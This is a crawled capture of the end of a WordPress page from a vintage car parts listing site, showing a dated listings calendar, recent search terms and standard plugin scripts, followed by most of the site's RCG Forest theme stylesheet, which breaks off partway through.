		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://vintagepartscars.name/2026/01/01/" title="How To 3d Print 600 Worth Of Car Parts Cheap Full Breakdown
1 000 Km Mgb Road Trip R C Spare Parts">1</a></td><td><a href="https://vintagepartscars.name/2026/01/02/" title="Vintage 1969 AMT VA VA VETTE KRAZY KAR ORIGINAL KIT -902-200 UNBUILT NICE
Lot 8 Car Stereo Vintage JVC PANASONIC SANYO SUBARU BLAUPUNKT PHILCO For Parts">2</a></td><td><a href="https://vintagepartscars.name/2026/01/03/" title="Rare Vintage RC Traxxas TRX-1 Buggy Car TRX1 Untested/As-Is/For Parts Only">3</a></td><td><a href="https://vintagepartscars.name/2026/01/04/" title="Gama Schuco Distler Parts Key D3200 Mustang Motorcycle Rolls Royce Racer Lot
1950&#8217;s 1959 Chevrolet Car Parts HOOD Emblems Badges Trim Vintage 3759108 BLCE">4</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagepartscars.name/2026/01/05/" title="VTG Oldsmobile Model 982029 Delco Radio Salvaged Car Part
Lot Of Vintage (4) New OEM GM 15536442 Windshield Guards Car Restoration Parts">5</a></td><td><a href="https://vintagepartscars.name/2026/01/06/" title="Old Vintage Antique Automobile Vehicle Car Auto Truck Horn Part with Bracket
Antique Cadillac Shipping Crate 1950s Car Parts Auto Adverstising Vintage Decor">6</a></td><td><a href="https://vintagepartscars.name/2026/01/07/" title="Vintage RC Kyosho Rampage GP-10 Car For Parts Restoration
AC Clutch NOS Vintage Car Parts Ford, Chevy, Chrysler, MOPAR, Dodge Lot # 190">7</a></td><td><a href="https://vintagepartscars.name/2026/01/08/" title="Vintage Hot Wheels Wipeout Race Track Set Toy 1547 Incomplete Sold As Is Parts
1967 68 NOS Chevrolet Car Parts Emblems Badges Trim Original OEM Vintage">8</a></td><td><a href="https://vintagepartscars.name/2026/01/09/" title="C1920 Vintage MOTOR CAR Accessories 350+ page TRADE CATALOGUE Automobile Parts">9</a></td><td><a href="https://vintagepartscars.name/2026/01/10/" title="VINTAGE GM Bat Wing Oil Bath type Air Cleaner Oldsmobile Cadillac Hot Rod
VINTAGE CADILLAC POLICE TIN TOY CAR 60&#8217;s MADE IN JAPAN ICHIKO LARGE FOR PARTS">10</a></td><td><a href="https://vintagepartscars.name/2026/01/11/" title="VTG Vintage PIONEER KP-373 Car Radio &amp; Cassette Player + TS-100 Speakers (Parts)
Vintage Plymouth Glove Box Door Car Part, 1950-60&#8217;s Era, Used Condition">11</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagepartscars.name/2026/01/12/" title="Huge Vintage Automotive Swap Meet Tour Spring 2025 Canfield Ohio
Dynamic Models 1/24 -1 /32 Slot Car Parts Lot Vintage-Rare 21 Total">12</a></td><td><a href="https://vintagepartscars.name/2026/01/13/" title="Vtg CAR Parts Coach Light RED Lantern Kerosene 1910-20&#8217;s Vintage Ford Model T
Crescent Wiry Joe Battery Cable Rack 1940-1950s vintage auto parts sign car NY">13</a></td><td><a href="https://vintagepartscars.name/2026/01/14/" title="Vintage Nash Porcelain Dealership Sign Parts Service Station Gas Oil Auto Car
Plastic Headlight Rear Compatible ARIC 44120536 X AUTOBIANCHI BIANCHINA X2">14</a></td><td><a href="https://vintagepartscars.name/2026/01/15/" title="Vintage 90&#8217;S 5.0 RESTO Ford Mustang Parts OG Shop Car Yellow Shirt Size X Large
1967 Chrysler-plymouth-dodge Car = Parts Catalog = Vintage Original Mopar">15</a></td><td><a href="https://vintagepartscars.name/2026/01/16/" title="Antique Lehmann LOLO Tin Toy Automobile Germany 1906 Patent Parts/Repair VTG
Vintage Antique Linemar Disney Donald Duck Wind-Up Car Tin SEE PHOTOS? PARTS">16</a></td><td id="today"><a href="https://vintagepartscars.name/2026/01/17/" title="Vintage SCHUCO Electro 356 213 PORSCHE 917 Martini Race Car For Parts Or Repair">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3><ul><li><a href="https://vintagepartscars.name/2020/12/02/vintage-mip-lb-2000-transmission-team-losi-jrx2-pro-se-lxt-10-scale-rc-parts-car/" title="mip losi transmission">mip losi transmission</a></li><li><a href="https://vintagepartscars.name/2021/05/07/old-school-sun-super-tach-ii-8k-tachometer-hot-rod-muscle-car-accessory-tach/" title="sun 2 8k tachometer">sun 2 8k tachometer</a></li><li><a href="https://vintagepartscars.name/2017/09/14/vintage-kyosho-turbo-ultima-buggy-rare-with-original-body-wing-box-and-decals/" title="original turno ultima chassis">original turno ultima chassis</a></li><li><a href="https://vintagepartscars.name/2016/08/12/associated-rc-10-worlds-car-barts-parts-sprint-car-custom-vintage/" title="barts parts rc10">barts parts rc10</a></li><li><a href="https://vintagepartscars.name/2022/08/22/fog-lamp-marchal-rectilux-650-original-vintage-car/" title="vintage marchal headlight bulb holder">vintage marchal headlight bulb holder</a></li><li><a href="https://vintagepartscars.name/2020/10/12/vintage-team-associated-rc10-big-boys-toys-sprint-car-rare/" title="big boys toys rc10">big boys toys rc10</a></li><li><a href="https://vintagepartscars.name/2016/12/17/vintage-painted-body-and-wing-team-asoociated-rc10-classic-box-art-3/" title="rc10 box art">rc10 box art</a></li><li><a href="https://vintagepartscars.name/2017/01/16/rare-vintage-team-associated-rc500-awd-nitro-18-race-car-withextra-partsbody/" title="associated rc500 parts">associated rc500 parts</a></li><li><a href="https://vintagepartscars.name/2025/08/10/team-associated-rc10-t3-vintage-remote-control-car-parts-as-is-untested/" title="cuttingw01">cuttingw01</a></li><li><a href="https://vintagepartscars.name/2016/12/20/vintage-rc-boat-outdrives-large-scale-new-old-stock/" title="Rc boat outdrive">Rc boat outdrive</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://vintagepartscars.name/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://vintagepartscars.name/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://vintagepartscars.name/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	</div>
				</div>
			</div>
						<footer id="colophon" role="contentinfo">
				<div class="site-info">
					<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
					|
					<a href="https://rcgoncalves.pt/project/rcg-forest/">Theme RCG Forest</a>
				</div>
			</footer>
		</div>
		<script type='text/javascript' src='https:///vintagepartscars.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagepartscars.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagepartscars.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintagepartscars.name/wp-content/themes/default/inc/navigation.js?ver=20130708'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vintagepartscars.name/wp-content/themes/default/style.css?ver=4.1.1
body_size: 6823
content:
/*
Theme Name: RCG Forest
Theme URI: https://rcgoncalves.pt/project/rcg-forest/
Author: Rui Carlos Gonçalves
Author URI: https://rcgoncalves.pt/
Description: A simple green theme (v2).  New version of the theme, with a responsive design, using HTML5 and CSS3, and providing support for recent WordPress features, such as featured images, custom menus, custom background, or custom page templates.  (This theme was originally inspired on Green Grapes theme.  The code base of the current version was adapted from TwentyTwelve theme.)
Version: 2.0.2
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: light, green, gray, one-column, two-columns, right-sidebar, flexible-width, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, sticky-post, theme-options, threaded-comments, translation-ready

RCG Forest WordPress Theme, Copyright 2013, Rui Carlos Gonçalves
Derived from Twenty Twelve, Copyright 2012, the WordPress team
RCG Forest is distributed under the terms of the GNU GPL
forest.png header image, Copyright 2012, Rui Carlos Gonçalves
forest.png header image is distributed under the terms of the GNU GPL
*/

/* Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
body {
	line-height: 1;
}
ol,
ul {
	list-style: none;
}
blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}
html {
	overflow-y: scroll;
	font-size: 100%;
}
a {
	text-decoration: none;
}
a:focus {
	outline: thin dotted;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
}
del {
	color: #333;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin: 24px;
	margin-bottom: 1.714285714rem;
}
sub,
sup {
	font-size: 70%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
small {
	font-size: smaller;
}
img {
	border: 0;
	-ms-interpolation-mode: bicubic;
}

/* Clearing floats */
.clear:after,
.wrapper:after,
.format-status .entry-header:after {
	clear: both;
}
.clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
	display: table;
	content: "";
}


/* Repeatable patterns
-------------------------------------------------------------- */

/* Small headers */
.archive-title,
.page-title,
.widget-title,
.entry-content th,
.comment-body th {
	font-size: 14px;
	font-size: 1rem;
	line-height: 2.181818182;
	font-weight: bold;
	text-transform: uppercase;
	color: #636363;
}

/* Form fields, general styles first */
button,
input,
textarea {
	border: 1px solid #ccc;
	border-radius: 3px;
	font-family: inherit;
	padding: 6px;
	padding: 0.428571429rem;
}
button,
input {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 1.428571429;
	font-weight: normal;
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top;
}
select {
	max-width:100%;
}

/* Reset non-text input types */
input[type="checkbox"],
input[type="radio"],
input[type="file"],
input[type="hidden"],
input[type="image"],
input[type="color"] {
	border: 0;
	border-radius: 0;
	padding: 0;
}

/* Buttons */
.menu-toggle,
input[type="submit"],
input[type="button"],
input[type="reset"],
article.post-password-required input[type=submit],
li.bypostauthor cite span {
	padding: 6px 10px;
	padding: 0.428571429rem 0.714285714rem;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 1.428571429;
	font-weight: normal;
	color: #fff;
	background-color: #7a3;
	border: 1px solid #777;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
}
.menu-toggle,
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	cursor: pointer;
}
button[disabled],
input[disabled] {
    cursor: default;
}
.menu-toggle:hover,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
article.post-password-required input[type=submit]:hover {
	color: #fff;
	background-color: #80aa49;
}
.menu-toggle:active,
.menu-toggle.toggled-on,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	color: #fff;
	background-color: #692;
}
li.bypostauthor cite {
	color: #fff;
	background-color: #7a3;
	border-radius: 3px;
	box-shadow: none;
	padding: 2px 5px;
}

/* Responsive images */
.entry-content img,
.comment-body img,
.widget img {
	max-width: 100%;
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto;
}

embed,
iframe,
object,
video {
	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important;
}

/* Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.entry-content img,
.comment-body img,
.widget img,
.author-avatar img,
img.wp-post-image {
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}
.wp-caption {
	max-width: 100%;
}
.wp-caption img {
	display: block;
	clear: both;
	max-width: 100%;
	margin: 0 auto 4px!important;
}
.wp-caption.alignleft {
	margin: 7px 14px 7px 0;
	margin: 0.5rem 1rem 0.5rem 0;
}
.wp-caption.alignright {
	margin: 7px 0 7px 14px;
	margin: 0.5rem 0 0.5rem 1rem;
}
.wp-caption p.wp-caption-text {
	max-width: 100%;
	margin: 0 auto;
	border-top: 1px solid #aaa;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	border-top: 1px solid #ececec;
	font-style: italic;
	font-size: 12px;
	font-size: 0.8571428571rem;
	line-height: 2;
	color: #757575;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-caption {
	margin-left:5px!important;
	margin-right:5px!important;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 85%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

/* Entries navigation */
.site-content nav {
	clear: both;
	line-height: 2;
	overflow: hidden;
}
#nav-above {
	margin: 21px 0;
	margin: 1.5rem 0;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
#nav-below {
	margin: 21px 0;
	margin: 1.5rem 0;
}
.nav-previous {
	float: left;
	width: 50%;
	word-wrap: break-word;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
	word-wrap: break-word;
}
.nav-single + .comments-area,
#comment-nav-above {
	margin: 28px 0;
	margin: 2rem 0;
}


/* Basic structure
-------------------------------------------------------------- */

/* Body, links, basics */
html {
	font-size: 87.5%;
}
body {
	font-size: 14px;
	font-size: 1rem;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	text-rendering: optimizeLegibility;
	color: #444;
}
body.custom-font-enabled {
	font-family: Helvetica, Arial, sans-serif;
}
a {
	outline: none;
	color: #759b21;
}
a:hover {
	color: #36470f;
}

/* Assistive text */
.assistive-text,
.site .screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}
.main-navigation .assistive-text:hover,
.main-navigation .assistive-text:active,
.main-navigation .assistive-text:focus {
	background: #fff;
	border: 2px solid #333;
	border-radius: 3px;
	clip: auto!important;
	color: #000;
	display: block;
	font-size: 12px;
	padding: 12px;
	position: absolute;
	top: 5px;
	left: 5px;
	z-index: 100000;
}

/* Page structure */
.site {
	background-color: #fff;
}
.site-content {
	margin: 24px 0 0;
	margin: 1.714285714rem 0 0;
}
#secondary.widget-area {
	margin: 24px 0 0;
	margin: 1.714285714rem 0 0;
	overflow:hidden;
}

/* Header */
.site-header h1 a,
.site-header h2 a {
	color: #d5edcb;
	display: inline-block;
	text-decoration: none;
}
.site-header h1 a:hover {
	color: #c4edaa;
}
.site-header h1 {
	font-size: 34px;
	font-size: 2.428571426rem;
}
.site-header h2 {
	color: #d5edcb;
	font-weight: normal;
	font-size: 18px;
	font-size: 1.285714285rem;
}

.site-top1 {
	background-color: #222;
	border-bottom: 3px solid #999;
	margin: 0;
	padding: 0;
}
.site-top-center {
	margin: 0 auto;
	padding: 0 14px;
	padding: 0 1rem;
}
.site-top1 header {
  	float: left;
}
.site-top1 form#searchform {
	display: inline-block;
	float: right;
}
.site-top1 label.screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}
.site-top1 #searchform input#s,
.site-top1 #searchform input#searchsubmit {
	line-height: 1.3636363636;
	vertical-align: middle;
	font-size: 11px;
	font-size: 0.7857142857rem;
}
.site-top2 {
	background-color: #fff;
}
img.header-image {
	display: block;
	margin: 0 auto;
	max-width: 100%;
}

/* Navigation Menu */
.main-navigation {
	text-align: center;
}
.main-navigation li {
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.5;
}
.main-navigation a {
	color: #5e5e5e;
}
.main-navigation a:hover {
	color: #21759b;
}
.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
	display: inline-block;
}

/* Sidebar */
.widget-area .widget {
	hyphens: auto;
	margin-bottom: 28px;
	margin-bottom: 2rem;
	word-wrap: break-word;
}
.widget-area .widget h3 {
	margin-bottom: 7px;
	margin-bottom: 0.5rem;
}
.widget-area .widget p,
.widget-area .widget li,
.widget-area .widget .textwidget {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.6923076923;
}
.widget-area .widget p {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.widget-area .textwidget ul {
	list-style: disc outside;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
.widget-area .widget li {
	list-style: square;
	margin-left: 16px;
	margin-left: 1.142857142rem;
}
.widget-area .textwidget li {
	margin-left: 36px;
	margin-left: 2.571428571rem;
}
.widget-area .widget a {
	color: #759b21;
}
.widget-area .widget a:hover {
	color: #757575;
}
.widget-area #s {
	width: 53.66666666666%;
}

/* Footer */
#footer-widgets-block {
	background-color: #d0d0d0;
	border-top: 2px solid #ededed;
	margin: 0 auto;
	float: none;
	overflow: auto;
	max-width: 1040px;
	max-width: 74.285714285rem;
	width: 100%;
}
#secondary-footer.widget-area {
	width: auto;
	overflow:hidden;
}
.footer-widgets  {
	width:32%;
	float: left;
	min-width: 250px;
	padding-left:2%;
}
.footer-widgets.footer-widgets:first-child {
	padding-left:0!important;
}
#secondary-footer .footer-widgets a {
	color: #757575;
}
#secondary-footer .footer-widgets a:hover {
	color: #759b21;
}

footer[role="contentinfo"] {
	border-top: 1px solid #ededed;
	clear: both;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	max-width: 1040px;
	max-width: 74.285714286rem;
	margin: 0 auto;
	padding: 24px 0;
	padding: 1.714285714rem 0;
	text-align: center;
}
footer[role="contentinfo"] a {
	color: #686868;
}
footer[role="contentinfo"] a:hover {
	color: #759b21;
}


/* Main content and comment content
-------------------------------------------------------------- */

.entry-meta {
	clear: both;
}
.entry-header {
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.entry-header img.attachment-post-thumbnail {
	background-color: #ddd;
	border: 1px solid #aaa;
	float: right;
	max-height: 200px;
	max-height: 14.285714286rem;
	max-width: 200px;
	max-width: 14.285714286rem;
	margin: 0 0 7px 7px;
	margin: 0 0 0.5rem 0.5rem;
	padding: 5px;
	padding: 0.3571428571rem;
}
.entry-header .entry-title,
.entry-header .entry-date {
	clear: left;
}
.entry-header .entry-title {
	font-size: 22px;
	font-size: 1.571428571rem;
	line-height: 1.1818181818;
	font-weight: normal;
	margin: 2px 0;
	margin: 0.1428571429rem 0;
}
.entry-header .entry-title a {
	text-decoration: none;
}
.entry-header .entry-format {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-weight: normal;
}
.entry-header .entry-date {
	font-size: 12px;
	font-size: 0.8571428571rem;
	font-weight: normal;
}
.entry-header .entry-date a {
	color: #757575;
}
.entry-header .entry-date a:hover {
	color: #759b21;
}
.entry-meta .comments-link {
	float: right;
	padding-left: 40px;
	padding-left: 2.8571428571rem;
}
.comments-link a,
.entry-meta a {
	color: #757575;
}
.comments-link a:hover,
.entry-meta a:hover {
	color: #759b21;
}
.entry-content .gallery {
	clear: both;
}
.entry-content,
.entry-summary,
.mu_register {
	line-height: 1.5714285714;
}
.entry-content h1,
.comment-body h1 {
	font-size: 21px;
	font-size: 1.5rem;
	line-height: 1.714285714;
	margin: 21px 0 14px;
	margin: 1.5rem 0 1rem;
}
.entry-content h2,
.comment-body h2,
.mu_register h2 {
	font-size: 18px;
	font-size: 1.2857142857rem;
	line-height: 1.3333333333;
	margin: 18px 0 12px;
	margin: 1.2857142857rem 0 0.8571428571rem;
}
.entry-content h3,
.comment-body h3 {
	font-size: 16px;
	font-size: 1.1428571429rem;
	line-height: 1.5;
	margin: 16px 0 12px;
	margin: 1.1428571429rem 0 0.8571428571rem;
}
.entry-content h4,
.comment-body h4 {
	font-size: 15px;
	font-size: 1.0714285714rem;
	line-height: 1.6;
	margin: 16px 0 12px;
	margin: 1.1428571429rem 0 0.8571428571rem;
}
.entry-content h5,
.comment-body h5,
.entry-content h6,
.comment-body h6 {
	font-size: 14px;
	font-size: 1rem;
	line-height: 1.7142857143;
	margin: 16px 0 12px;
	margin: 1.1428571429rem 0 0.8571428571rem;
}
.entry-content p,
.entry-summary p,
.comment-body p,
.mu_register p {
	margin: 0 0 12px;
	margin: 0 0 0.8571428571rem;
	line-height: 1.5714285714;
}
.entry-content ol,
.comment-body ol,
.entry-content ul,
.comment-body ul,
.mu_register ul {
	margin: 0 0 14px;
	margin: 0 0 1rem;
	line-height: 1.5714285714;
}
.entry-content ul ul,
.comment-body ul ul,
.entry-content ol ol,
.comment-body ol ol,
.entry-content ul ol,
.comment-body ul ol,
.entry-content ol ul,
.comment-body ol ul {
	margin-bottom: 0;
}
.entry-content ul,
.comment-body ul,
.mu_register ul {
	list-style: square outside;
}
.entry-content ol,
.comment-body ol {
	list-style: decimal outside;
}
.entry-content li,
.comment-body li,
.mu_register li {
	margin: 0 0 0 28px;
	margin: 0 0 0 2rem;
}
.entry-content blockquote,
.comment-body blockquote {
	font-style: italic;
	border-left: 6px solid #ddd;
	color: #777;
	margin: 0 28px 14px 28px;
	margin: 0 2rem 1rem 2rem;
	padding-left: 12px;
	padding-left: 0.8571428571rem;
}
.entry-content blockquote p:last-child,
.comment-body blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content code,
.comment-body code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
}
.entry-content pre,
.comment-body pre {
	border: 1px solid #ededed;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.8333333333;
	margin: 14px 0;
	margin: 1rem 0;
	overflow: auto;
	padding: 9px;
	padding: 0.6428571429rem;
}
.entry-content pre code,
.comment-body pre code {
	display: block;
}
.entry-content abbr,
.comment-body abbr,
.entry-content dfn,
.comment-body dfn,
.entry-content acronym,
.comment-body acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content address,
.comment-body address {
	display: block;
	line-height: 1.5714285714;
	margin: 0 0 14px;
	margin: 0 0 1rem;
}
img.alignleft {
	margin: 12px 24px 12px 0;
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0;
}
img.alignright {
	margin: 12px 0 12px 24px;
	margin: 0.857142857rem 0 0.857142857rem 1.714285714rem;
}
img.aligncenter {
	margin-top: 12px;
	margin-top: 0.857142857rem;
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.entry-content dl,
.comment-body dl {
	margin: 0;
}
.entry-content dt,
.comment-body dt {
	font-weight: bold;
	line-height: 1.5714285714;
}
.entry-content dd,
.comment-body dd {
	line-height: 1.5714285714;
	margin: 0 0 12px 35px;
	margin: 0 0 0.8571428571rem 2.5rem;
}
.entry-content table,
.comment-body table {
	border-bottom: 1px solid #ededed;
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	width: 100%;
}
.entry-content table caption,
.comment-body table caption {
	font-size: 16px;
	font-size: 1.142857143rem;
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.entry-content td,
.comment-body td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
	padding: 0.4285714286rem 0.7142857143rem 0.4285714286rem 0;
}
.site-content article {
	margin-bottom: 56px;
	margin-bottom: 4rem;
	padding-bottom: 14px;
	padding-bottom: 1rem;
	word-wrap: break-word;
}
.site-content article.sticky {
	background-color: #f8f8f8;
	padding: 21px;
	padding: 1.5rem;
}
.page-links {
	clear: both;
	line-height: 1.714285714;
}
.page-links {
	color: #757575;
}
.page-links a:hover {
	color: #759b21!important;
}

footer.entry-meta {
	margin-top: 14px;
	margin-top: 1rem;
	font-size: 12px;
	font-size: 0.8571428571rem;
	line-height: 1.8333333333;
	color: #757575;
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	padding: 3px 0;
	padding: 0.2142857143rem 0;
	overflow:hidden;
}
.mu_register h2 {
	color: #757575;
	font-weight: normal;
}


/* Archives
-------------------------------------------------------------- */

.archive-header,
.page-header {
	margin-bottom: 42px;
	margin-bottom: 3rem;
	padding-bottom: 7px;
	padding-bottom: 0.5rem;
	border-bottom: 1px solid #ededed;
}
.archive-meta {
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.6666666667;
}


/* Single image attachment view
-------------------------------------------------------------- */

.article.attachment {
	overflow: hidden;
}
.image-attachment .entry-attachment {
	text-align: center;
}
.image-attachment div.attachment {
	text-align: center;
	display: inline-block;
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.image-attachment div.attachment p {
	text-align: center;
}
body.attachment .entry-attachment .attachment {
	max-width: 100%;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 8px;
	margin-top: 0.571428571rem;
}


/* Comments
-------------------------------------------------------------- */

.comments-title {
	margin-bottom: 28px;
	margin-bottom: 2rem;
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.5;
	font-weight: normal;
}
#comments .comment,
#comments .pingback {
	border-top: 1px solid #ccc;
	padding: 7px 0;
	padding: 0.5rem 0;
	margin: 14px 0 0 0;
	margin: 1rem 0 0 0;
}
.comment .comment-author img.avatar {
	float: right;
}
.pingback .comment-author cite.fn,
.comment .comment-author cite.fn {
	font-style: normal;
}
.pingback .comment-meta,
.comment .comment-meta {
	color: #5e5e5e;
	font-size:11px;
	font-size:0.7857142857rem;
	line-height: 1.714285714;
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.comment.bypostauthor .comment-author cite.fn {
	font-weight: bold;
}
.comment .reply {
	text-align: right;
}
a.comment-edit-link {
	color: #686868;
	font-size: 11px;
	font-size: 0.7857142857rem;
	line-height: 2;
}
a.comment-reply-link {
	color: #686868;
	font-size: 13px;
	font-size: 0.9285714286rem;
	line-height: 1.8461538462;
}
a.comment-reply-link,
a.comment-edit-link {
	color: #686868;
}
a.comment-reply-link:hover,
a.comment-edit-link:hover {
	color: #759b21;
}
.commentlist .pingback {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}

/* Comment form */
#comments-closed,
#respond {
	margin-top: 42px;
	margin-top: 3rem;
}
#respond h3#reply-title {
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.5;
}
#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	margin-left: 0.714285714rem;
	font-weight: normal;
	font-size: 12px;
	font-size: 0.857142857rem;
}
#respond form {
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
#respond form p {
	margin: 11px 0;
	margin: 0.785714286rem 0;
}
#respond form p.logged-in-as {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
#respond form label {
	display: block;
	line-height: 1.714285714;
}
#respond form input[type="text"],
#respond form textarea {
	box-sizing: border-box;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	padding: 7px;
	padding: 0.5rem;
	width: 100%;
}
#respond form p.form-allowed-tags {
	margin: 0;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #5e5e5e;
}
.required {
	color: red;
}


/* Front page template
-------------------------------------------------------------- */

.template-front-page .site-content article {
	border: 0;
	margin-bottom: 0;
}
.template-front-page #secondary.widget-area {
	clear: both;
	float: none;
	width: auto;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	border-top: 1px solid #ededed;
}
.template-front-page .widget-area .front-widgets {
	float:left;
	width: 32%;
	min-width: 250px;
	padding-left: 2%;
}
.template-front-page .widget-area .front-widgets:first-child {
	padding-left:0!important;
}
.template-front-page #content .entry-meta {
	display: none;
}


/* Widgets
-------------------------------------------------------------- */

.widget-area .widget ul ul {
	margin-left: 0;
}
.widget-area #searchform input#s,
.widget-area #searchform input#searchsubmit {
	vertical-align: middle;
	font-size: 11px;
	font-size: 0.7857142857rem;
}
.widget_rss li {
	margin: 12px 0;
	margin: 0.857142857rem 0;
}
.widget_recent_entries .post-date,
.widget_rss .rss-date {
	color: #aaa;
